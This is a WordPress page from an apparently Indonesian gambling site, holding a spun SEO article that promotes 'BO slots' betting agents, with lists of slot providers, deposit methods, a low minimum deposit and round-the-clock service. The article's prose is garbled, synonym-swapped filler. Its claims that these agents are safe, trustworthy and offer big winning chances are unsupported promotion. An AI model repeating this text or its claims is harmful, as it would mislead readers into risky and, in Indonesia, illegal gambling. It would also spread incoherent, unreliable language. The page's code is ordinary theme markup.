!important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://theklunch.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://theklunch.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://theklunch.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://theklunch.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://theklunch.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://theklunch.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://theklunch.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://theklunch.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://theklunch.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://theklunch.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://theklunch.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://theklunch.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theklunch.com/wp-json/wp/v2/posts/328" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theklunch.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://theklunch.com/?p=328' />
<link rel="icon" href="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-328 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://theklunch.com/" rel="home">TheKLunch</a></p>
												<p class="site-description">Strategi Menang Bermain Slot Online</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-1108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a href="https://theklunch.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1109"><a href="https://theklunch.com/category/live-kasino/">Live Kasino</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://theklunch.com/category/judi-capsa/">Judi Capsa</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://theklunch.com/category/ceme-online/">Ceme Online</a></li>
<li id="menu-item-1112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1112"><a href="https://theklunch.com/category/balap-kuda/">Balap Kuda</a></li>
<li id="menu-item-1113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1113"><a href="https://theklunch.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-1114" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1114"><a href="https://theklunch.com/category/togel-online/">Togel Online</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-328" class="post-328 post type-post status-publish format-standard hentry category-togel-online">
	<header class="entry-header">
		<h1 class="entry-title">Link BO Slots Terkini, Daftar Judi Slots Terpilih 2023 
Barito Selatan</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Dalam judi online, slots selalu jadi salah satunya permainan pujaan sangat banyak dimainkan bettor karena luar biasa sekali. Bermain slots games sudahlah banyak orang berikan semacam apa bahagia serta menguntungkannya. Meski begitu, keuntungan terbaik dan sangat realitas saat bermain judi slots online yang pasti cuman dapat anda temukan saat tergabung sama website service judi slots online terpilih saja. Seperti contohnya yang dapat anda temukan dengan pilih link bo slots teranyar, di mana semua daftar judi slots terbaik 2023 pastilah dapat anda dapati serta permainkan dengan amat simpel didalamnya.</p>
<p>Bo slots teranyar selaku penyuplai service bermain slots terhebat tahun 2023 datang dengan memberinya semua jenis kelebihan sangat menarik melalui judi slots yang disiapkannya. Walaupun sebenarnya bermain judi slots sudah sedemikian mempermudahnya dengan sejumlah web-site judi slots online yang ada pada internet, tetapi tergabung pada web bo judi slots terkini dan terbaik 2023 tentu sering jadi opsi sangatlah dianjurkan. Selain meringankan untuk anda buat nikmati banyak sejumlah game judi slots online terkini serta terkomplet yang sangat atraktif, di satu segi anda juga yang bermain slots online lewat bo slots terkini akan mendapat banyak keuntungan-keuntungan yang dijajakan.</p>
<p>Selaku salah satunya pembuktian jika service judi slots online yang disajikan link bo slots terakhir dapat memberikan kepuasan, ada berapa banyak pula provider slots online sebagai partner sah dari bo judi slots teranyar serta bisa dipercaya. Akhirnya, tak salah apabila mana macam-macam permainan slots online yang disiapkan lantas semakin bermacam hingga amat oke dalam memberinya kepuasan danpengalaman terpilih taruhan slots buat seluruhnya member-nya.</p>
<p>Setelah itu, masuk dengan bo slots terkini serta paling dipercaya 2023 betul-betul akan tidak membikin sukar beberapa pemaiin atau untuk siapa saja yang mau mencoba. Lebih-lebih lagi, service bermain slots yang didatangkan bo judislot terakhir ini terus-menerus terbuka untuk seluruhnya pecinta slots maka dari itu siapa-siapa saja dapat tergabung didalamnya. Tidak butuh tunggu lama mesti jadi peserta, banyak pemain yang mendaftarkan lantas di bo slots teranyar dan paling dipercaya sampai bisa mendapat dan merasai sendiri kayak apakah keuntungannya.</p>
<h2>Info Sekitar BO Slots Teranyar dan Paling dipercaya 2023 Paling Menarik</h2>
<p>Apa yang didatangkan bo slots terkini serta paling dipercaya 2023 lewat pelayanan judi slots terbaik pastinya membikin siapa saja slotters mau coba secara masuk atau main slots online didalamnya. Sebab itu, bila anda ingin lebih meyakini 100% main slots online dengan coba keberuntungan terpilih di bo judi slots bisa dipercaya 2023, sebaiknya buat anda mengetahui terlebih dulu tiap info yang memikat didalamnya. Karena oleh begitu juga, anda dapat mengenal kayak apa service judi slots terhebat yang dikasihkan dan dapat memilah keunggulan serta mutunya dengan kebayakan situs atau biro judi slots lain di luaran sana. Berikut kami jelaskan data tentang bo sot terkini serta dapat dipercaya 2023 sangat menarik, salah satunya:</p>
<h2>Basis judi slots terunggul</h2>
<p>Satu data yang sangat luar biasa dari bo slots terkini serta paling dipercaya 2023 yaitu ada basis judi slots terbaik yang disiapkan. Sejumlah provider atau basis judi slots online terunggul terus didatangkan situs bo judi slots dapat dipercaya tidak lain untuk mendukung kepuasan banyak slotters atau peserta didalamnya maka main slots bisa coba peruntungannya dengan menunjuk tipe mana pun. Ditambah lagi, tiap jejeran daftar provider slots online yang disiapkan lewat bo judi slots paling dipercaya pastilah sebagai alternatif yang paling andal serta bermutu lantaran punya permainan slots yang sudah komplet seperti Pragmatic, IDN slots, Microgaming, TTG Slot dan banyak yang lain.</p>
<h2>Permainan Judi slots online pujaan</h2>
<p>Tak tertinggal, dari data menarik lain yang nyata ada pada bo slots terakhir dan paling dipercaya 2023 yaitu permainann judi slots online pujaan yang disiapkan didalamnya. Karena mengangkut seberapa banyak provider slots beken dan terbaik di industri iGaming, karena itu pastinya juga banyak jenis macam perjudian slots yang disiapkan bo judi slots paling dipercaya buat dapat anda coba memainkan pada dalamnya. Akan tetapi, dari banyak beberapa game judi slots yang disiapkan, pastilah ada sejumlah alternatif permainan slots online pujaan yang dapat anda memainkan pada dalamnya umpamanya Koi Gate, Aztec Gems, Olympus, Mahjong Ways dan lain-lain.</p>
<h2>Teknik bisnis</h2>
<p>Data menarik sekalian paling utama yang lain di mana pula butuh anda kenali dari bo slots terakhir dan dapat dipercaya 2023 ialah dari cara bisnis yang disiapkan. Manfaat mendukung keluasaan atau keamanan tiap anggota di nikmati perjudian slots online, bo judi slots dapat dipercaya lantas pastilah terus-menerus dukungan secara beberapa ragam metoda transaksi bisnis yang antara lain mencakup rekening bank, QR, e-wallet sampai sistem pembayaran pulsa.</p>
<h2>Minimal deposit</h2>
<p>Perihal yang hebat pada bo slots terkini serta paling dipercaya bukan sekedar dari banyak teknik deposit atau negosiasi yang disiapkan dengan cara komplet saja. Lebih dari pada itu juga, faksi website judi slots sendiri berikan penawaran minimal deposit yang dapat dijangkau dimulai dari Rp. 10.000 supaya tiap-tiap pesertanya bisa nikmati simpel dan untungnya bermain judi slots online tanpa membutuhkan modal yang besar sama dengan yang sejauh ini kerap kali masih ada banyak didapati di beberapa situs lain. Juga menariknya, seluruhnya model pembayaran lantas yang dipakai anggota buat deposit pun berikan keuntungan sama berbentuk sekurang-kurangnya deposit paling murah.</p>
<h2>Jam Operasional</h2>
<p>Ada juga data menarik selanjutnya di mana penting anda pahami juga dari bo slots paling dipercaya dan terakhir 2023 yakni jam operasinya. Punyai jam operasional waktu 24 jam non-stop, terang terus ringan buat bo judi slots paling dipercaya untuk dapat mendatangkan pelayanan bermain slots lebih memberi kepuasan dan sekaligus juga mempermudah sebab bisa dijangkau setiap waktu untuk semua memberny. Pelayanan 24 jam  dijamin bisa berikan keluasaan beberapa calon peserta yang bakal masuk untuk mendaftarkan account slots gampang kapan saja tiada terhambat ketergantungan waktu kembali.</p>
<h2>BO Slots Paling dipercaya 2023 Bersama Provider Slots Gaming Terunggul serta Terkomplet</h2>
<p>Mendatangkan service judi slots yang professional dan amat oke dalam memberinya kepuasan buat anggotanya telah jadi satu diantara keputusan dari bo slots bisa dipercaya 2023. Itu dapat dinyatakan  jumlah provider slots gaming terunggul dan terkomplet yang didatangkan bo judi slots dapat dipercaya supaya seluruhnya anggotanya bisa memutuskan maupun permainkan type permainan slots opsi terbaik dari provider mana pun.</p>
<p>Blog judi slots mana saja yang berada pada internet memang mengangkat berapa banyak provider didalamnya. Akan tetapi, apakah yang dikasihkan oleh web-site judi slots yang bisa dipercaya tentunya akan atraktif sekali dan berkesan lebih memberi kepuasan lantaran seluruhnya daftar providernya ialah penyuplai permainan slots terpenting dan terpilih di industri iGaming maka permainan slots juga yang didatangkan tentu jauh semakin banyak. Berikut ini daftar provider slots gaming terhebat dan terkomplet yang siap di bo slots bisa dipercaya 2023 salah satunya mencakup:</p>
<h2>Judi Slots Pragmatic Play</h2>
<p>Nama Pragmatic Play menjadi satu diantara yang paling bagus yang didatangkan service bo slots paling dipercaya 2023. Hal semacam itu lantaran Pragmatic Play adalah provider slots gaming terbaik yang sudah sukses melansir banyak permainan slots online terkomplet di mana selalu tawarkan sejumlah kelebihan. Semisalnya saja, dari mayoritas permainan slots online Pragmatic selalu punya RTP slots yang lebih tinggi maka sanggup berikan kemenangan maupun jekpot dengan kesempatan yang makin lebih besar.</p>
<h2>Judi Slots Habanero</h2>
<p>Di bo slots dapat dipercaya 2023, daftar provider slots terpilih yang lain dapat anda coba mainkan bermainnya merupakan Habanero. Buat anda pecinta setia judi slots tentunya tidak asing dengar nama Habanero lantaran sejak mulai kedatangannya pada tahun 2012 hingga saat ini, provider slots ini udah persembahkan beberapa ratus lebih permainan slots online. Kelebihan Habanero dari permainan-permainan slots online yang dilaunchingnya yaitu udah mengangkut tehnologi namanya HTML5 untuk bikin tiap-tiap games judi slots online mobile friendly atau gampang untuk dimainkan lewat fitur mobile.</p>
<h2>Judi Slots Microgaming</h2>
<p>Microgaming sebagai opsi provider slots gaming terpilih yang lain berada pada bo slots paling dipercaya 2023 di mana memiliki permainan slots yang sangat komplet. Bagaimana tak, Microgaming yang udah bekerja makin lama dari provider slots lain ialah di tahun 1994 terang membuat memiliki pengalaman dalam meningkatkan banyak permainan slots yang atraktif sekali. Juga, tiap apa pun macam permainan slots keluaran provider Microgaming terus sangat atraktif serta memberikan kepuasan untuk dipermainkan sebab tawarkan banyak spesifikasi bonus maupun sampai kemungkinan menang lumayan besar dengan RTP slots paling tingginya.</p>
<h2>Judi Slots PG Soft</h2>
<p>Jikalau anda mau coba kayak apa pengalaman dan keberuntungan terpilih di saat main judi slots online di web bo slots dapat dipercaya 2023, jadi anda dapat tentukan serta mainkan beberapa game judi slots online dari PG Soft. Karena PG Soft salah satu nama basis judi slots terpilih sekarang di mana pula mempunyai koleksi permainan slots sampai sekitar beberapa ratus lebih. Selain tersebut, untuk memberinya kepuasan beberapa slotters di saat main judi slots online, PG Soft lantas terus membawa sejumlah game judi slots online dengan topik fantastis dan sangat ciri khas.</p>
<h2>Judi Slots GMW</h2>
<p>GMW merupakan nama baru di industri iGaming karena tidak lama bekerja mirip sejumlah provider lain. Namun walaupun begitu, GMW udah sangatlah oke dalam membikin lumayan banyak beberapa jenis permainan slots online di mana semuanya bermainnya sangat dukungan untuk dipermainkan lewat fitur mobile dan dengan ciri-ciri permainan slots yang paling inovatif yang sanggup memberi banyak pengalaman baru  buat banyak penjudi.</p>
<h2>Judi Slots Luar biasa Tren Gaming</h2>
<p>Luar biasa Tren Gaming yaitu provider judi slots online yang udah berkembang sangat cepat jadi vendor atau penyedia permainan slots paling besar sebab jumlah banyaknya permainan slots yang didatangkan. Nama Hebat Tren Gaming atau TTG Slot kadang pula jadi salah satunya yang banyak dicari beberapa slotters yang pengin bermain slots online disebabkan dapat memberi kemungkinan menang yang besar sekali dengan beberapa keuntungan sebagai hal luar biasa yang dijajakan.</p>
<h2>Judi Slots IDN</h2>
<p>Satu nama provider slots terunggul lain dengan permainan terkomplet yang disajikan oleh situs bo slots bisa dipercaya 2023 ialah IDN Slots. IDN Slots sendiri yaitu provider slots online paling besar serta sangat terpenting di Asia yang pastinya udah melahirkan lumayan banyak sejumlah game judi slots menarik. Sampai, IDN Slots menjajakan pengalaman di saat main slots gaming yang semakin lebih membantu karena semua games judi slots yang didatangkannya sudah menyuport dimainkan di fitur gadget.</p>
<h2>Kelebihan Pilih BO Slots Paling dipercaya 2023</h2>
<p>Memutuskan bo slots paling dipercaya buat anda yang tengah pengin main judi slots online terang sangat mungkin dalam mendatangkan sejumlah keuntungan maupun kelebihan. Manalagi, bo judi slots bisa dipercaya siapkan service judi slots yang unggul dari dimulai banyak model permainan slots yang disajikan atau dalam soal keuntungan. Tidak hanya itu, bo judi slots paling dipercaya pun mendatangkan perubahan pelayanan judi slots yang luar biasa sekali dengan bisa dijangkau ringan, aman dan yang pasti memberi ketenteraman sangat optimal buat semuanya anggotanya.</p>
<p>Maka kalau anda tergabung serta bermain slots online lewat web bo slots bisa dipercaya 2023, pastilah makin lebih sejumlah kelebihan yang sampai di website pelayanan judi slots online lain lantas tak segera dapat anda dapatkan. Agar semakin lebih membuat anda terpikat atau percaya buat main di dalamnya, berikut kami jelaskan sejumlah kelebihan memutuskan bo slots paling dipercaya 2023 salah satunya:</p>
<p>Keluasaan di saat main slots online dengan diikuti service non stop terbaik waktu 24 jam.<br />
Service judi slots aman dan paling dipercaya.<br />
Memberinya lebih beberapa keuntungan bonus ataupun promosi menarik.<br />
Kepuasan di saat main slots dengan opsi slots gaming terkomplet.<br />
Sekurang-kurangnya deposit judi slots paling murah bersama sistem pembayaran terkomplet.<br />
Daftar BO Slots Sah Terakhir Deposit Terkomplet</p>
<p>Benar-benar sangat lumrah bila tiap keluasaan terus bisa didapat dan dirasa tiap-tiap beberapa penjudi yang main judi slots online di web bo slots sah teranyar. Lantaran, selain selalu memberi kepuasan dengan opsi beberapa game judi slots yang komplet, situs bo slots sah dan teranyar di Indonesia pula memberi opsi deposit yang sangat juga komplet maka dari itu akan membuat member-nya simpel dalam permainkan perjudian slots online.</p>
<p>Sekarang, main slots memang telah bertambah mudah untuk dimainkan lebih-lebih dengan makin bertambahnya cara pembayaran yang dapat dipakai. Sampai, deposit lewat type pembayaran apa saja sekarang bisa membuat anda nikmati serunya main judi slots online lebih dengan keuntungan yang banyak kalau anda menunjuk situs permainan judi slots yang akurat. Lalu, untuk beberapa alternatif deposit terkomplet yang disajikan pelayanan daftar bo slots sah terakhir salah satunya termasuk:</p>
<p>Deposit rekening bank<br />
Deposit e-wallet<br />
Deposit QR<br />
Deposit pulsa<br />
Pelayanan Terpilih 24 Jam BO Slots Bisa dipercaya di Indonesia</p>
<p>Bo slots paling dipercaya sebagai pelaksana service main judi slots online terbaik di Indonesia tentu terus memberi dukungan layanan terkomplet yang berada pada dalamnya. Contohnya saja, buat dapat terus mempermudah pesertanya dalam permainkan judi slots online, faksi bo judi slots mendatangkan service terunggul 24 jam yang mana itu bisa memungkinkannya banyak anggota didalamnya terhubung atau nikmati pelayanan judi slots sewaktu-waktu.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-12 aligncenter" src="https://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg" alt="" width="300" height="171" srcset="https://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg 300w, https://theklunch.com/wp-content/uploads/2023/05/koitoto-1024x585.jpg 1024w, https://theklunch.com/wp-content/uploads/2023/05/koitoto-768x439.jpg 768w, https://theklunch.com/wp-content/uploads/2023/05/koitoto-1200x685.jpg 1200w, https://theklunch.com/wp-content/uploads/2023/05/koitoto.jpg 1280w" sizes="(max-width: 300px) 85vw, 300px" /></p>
<p>Pelayanan 24 jam bukan hanya berikan pemain atau slotters keluasaan untuk bisa bermain slots kapan saja. Karena sama dengan yang kami ajukan juga awalnya, atas pelayanan 24 jam juga banyak penjudi yang ingin joint juga di bandar bo slots dapat dipercaya di Indonesia bisa secara mudah melakukan kapan pun. Apa lagi, pelayanan 24 jam sendiri jadi sesuatu kelebihan yang ada di bo slots paling dipercaya Indonesia.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://theklunch.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terpilih-2023-barito-selatan/" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-27T10:30:17+07:00">27/05/2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://theklunch.com/category/togel-online/" rel="category tag">Togel Online</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-328 -->

<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/link-bo-slots-terkini-daftar-judi-slots-terpilih-2023-barito-selatan/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://theklunch.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='328' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="26"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-kubu-raya/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Link BO Slots Terakhir, Daftar Judi Slots Terunggul 2023 
Kubu Raya</span></a></div><div class="nav-next"><a href="https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terbaik-2023-kuala-kurun/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Link BO Slots Teranyar, Daftar Judi Slots Terbaik 2023 
Kuala Kurun</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://theklunch.com/2026/01/'>January 2026</a></li>
	<li><a href='https://theklunch.com/2025/12/'>December 2025</a></li>
	<li><a href='https://theklunch.com/2025/11/'>November 2025</a></li>
	<li><a href='https://theklunch.com/2025/10/'>October 2025</a></li>
	<li><a href='https://theklunch.com/2025/09/'>September 2025</a></li>
	<li><a href='https://theklunch.com/2025/08/'>August 2025</a></li>
	<li><a href='https://theklunch.com/2025/07/'>July 2025</a></li>
	<li><a href='https://theklunch.com/2025/06/'>June 2025</a></li>
	<li><a href='https://theklunch.com/2025/05/'>May 2025</a></li>
	<li><a href='https://theklunch.com/2025/04/'>April 2025</a></li>
	<li><a href='https://theklunch.com/2025/03/'>March 2025</a></li>
	<li><a href='https://theklunch.com/2025/02/'>February 2025</a></li>
	<li><a href='https://theklunch.com/2025/01/'>January 2025</a></li>
	<li><a href='https://theklunch.com/2024/12/'>December 2024</a></li>
	<li><a href='https://theklunch.com/2024/11/'>November 2024</a></li>
	<li><a href='https://theklunch.com/2024/10/'>October 2024</a></li>
	<li><a href='https://theklunch.com/2024/09/'>September 2024</a></li>
	<li><a href='https://theklunch.com/2024/08/'>August 2024</a></li>
	<li><a href='https://theklunch.com/2024/07/'>July 2024</a></li>
	<li><a href='https://theklunch.com/2024/06/'>June 2024</a></li>
	<li><a href='https://theklunch.com/2024/05/'>May 2024</a></li>
	<li><a href='https://theklunch.com/2024/04/'>April 2024</a></li>
	<li><a href='https://theklunch.com/2024/03/'>March 2024</a></li>
	<li><a href='https://theklunch.com/2024/02/'>February 2024</a></li>
	<li><a href='https://theklunch.com/2024/01/'>January 2024</a></li>
	<li><a href='https://theklunch.com/2023/12/'>December 2023</a></li>
	<li><a href='https://theklunch.com/2023/06/'>June 2023</a></li>
	<li><a href='https://theklunch.com/2023/05/'>May 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://theklunch.com/category/balap-kuda/">Balap Kuda</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://theklunch.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://theklunch.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://theklunch.com/category/ceme-online/">Ceme Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://theklunch.com/category/judi-capsa/">Judi Capsa</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://theklunch.com/category/judi-olahraga/">Judi Olahraga</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://theklunch.com/category/live-kasino/">Live Kasino</a>
</li>
